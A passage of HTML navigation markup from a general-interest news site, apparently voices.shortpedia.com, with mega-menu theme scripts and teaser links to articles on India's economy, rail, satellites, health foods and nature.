                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_9d6" data-td_block_id="tdi_1_9d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_9d6" data-td_block_id="tdi_1_9d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_f7f td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_f7f" ><script>var block_tdi_15_f7f = new tdBlock();
block_tdi_15_f7f.id = "tdi_15_f7f";
block_tdi_15_f7f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_f7f","tdc_css_class":"tdi_15_f7f","tdc_css_class_style":"tdi_15_f7f_rand_style"}';
block_tdi_15_f7f.td_column_number = "3";
block_tdi_15_f7f.block_type = "td_block_mega_menu";
block_tdi_15_f7f.post_count = "4";
block_tdi_15_f7f.found_posts = "330";
block_tdi_15_f7f.header_color = "";
block_tdi_15_f7f.ajax_pagination_infinite_stop = "";
block_tdi_15_f7f.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_f7f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_f7f" id="tdi_16_c68" data-td_block_id="tdi_15_f7f" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_f7f"  id="tdi_17_8dc" data-td_block_id="tdi_15_f7f" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_f7f"  id="tdi_18_6c8" data-td_block_id="tdi_15_f7f" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_f7f"  id="tdi_19_8da" data-td_block_id="tdi_15_f7f" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_f7f"  id="tdi_20_699" data-td_block_id="tdi_15_f7f" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_f7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_f7f" data-td_block_id="tdi_15_f7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_f7f" data-td_block_id="tdi_15_f7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_8cd td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_8cd" ><script>var block_tdi_21_8cd = new tdBlock();
block_tdi_21_8cd.id = "tdi_21_8cd";
block_tdi_21_8cd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_8cd","tdc_css_class":"tdi_21_8cd","tdc_css_class_style":"tdi_21_8cd_rand_style"}';
block_tdi_21_8cd.td_column_number = "3";
block_tdi_21_8cd.block_type = "td_block_mega_menu";
block_tdi_21_8cd.post_count = "4";
block_tdi_21_8cd.found_posts = "260";
block_tdi_21_8cd.header_color = "";
block_tdi_21_8cd.ajax_pagination_infinite_stop = "";
block_tdi_21_8cd.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_8cd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_8cd" id="tdi_22_ec8" data-td_block_id="tdi_21_8cd" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_8cd"  id="tdi_23_a8c" data-td_block_id="tdi_21_8cd" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_8cd"  id="tdi_24_d6c" data-td_block_id="tdi_21_8cd" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_8cd"  id="tdi_25_8d6" data-td_block_id="tdi_21_8cd" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_8cd"  id="tdi_26_d9c" data-td_block_id="tdi_21_8cd" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_8cd"  id="tdi_27_8ed" data-td_block_id="tdi_21_8cd" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_8cd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_8cd" data-td_block_id="tdi_21_8cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_8cd" data-td_block_id="tdi_21_8cd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_84d td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_84d" ><script>var block_tdi_28_84d = new tdBlock();
block_tdi_28_84d.id = "tdi_28_84d";
block_tdi_28_84d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_84d","tdc_css_class":"tdi_28_84d","tdc_css_class_style":"tdi_28_84d_rand_style"}';
block_tdi_28_84d.td_column_number = "3";
block_tdi_28_84d.block_type = "td_block_mega_menu";
block_tdi_28_84d.post_count = "4";
block_tdi_28_84d.found_posts = "1668";
block_tdi_28_84d.header_color = "";
block_tdi_28_84d.ajax_pagination_infinite_stop = "";
block_tdi_28_84d.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_84d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_84d" id="tdi_29_6dd" data-td_block_id="tdi_28_84d" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_84d"  id="tdi_30_295" data-td_block_id="tdi_28_84d" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_84d"  id="tdi_31_dcf" data-td_block_id="tdi_28_84d" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_84d"  id="tdi_32_cd8" data-td_block_id="tdi_28_84d" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_84d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_84d" data-td_block_id="tdi_28_84d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_84d" data-td_block_id="tdi_28_84d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_dd0 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_dd0" ><script>var block_tdi_33_dd0 = new tdBlock();
block_tdi_33_dd0.id = "tdi_33_dd0";
block_tdi_33_dd0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_dd0","tdc_css_class":"tdi_33_dd0","tdc_css_class_style":"tdi_33_dd0_rand_style"}';
block_tdi_33_dd0.td_column_number = "3";
block_tdi_33_dd0.block_type = "td_block_mega_menu";
block_tdi_33_dd0.post_count = "4";
block_tdi_33_dd0.found_posts = "461";
block_tdi_33_dd0.header_color = "";
block_tdi_33_dd0.ajax_pagination_infinite_stop = "";
block_tdi_33_dd0.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_dd0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_dd0" id="tdi_34_8cc" data-td_block_id="tdi_33_dd0" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_dd0"  id="tdi_35_29c" data-td_block_id="tdi_33_dd0" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_dd0"  id="tdi_36_c62" data-td_block_id="tdi_33_dd0" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_dd0"  id="tdi_37_1c8" data-td_block_id="tdi_33_dd0" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_dd0"  id="tdi_38_969" data-td_block_id="tdi_33_dd0" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_dd0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
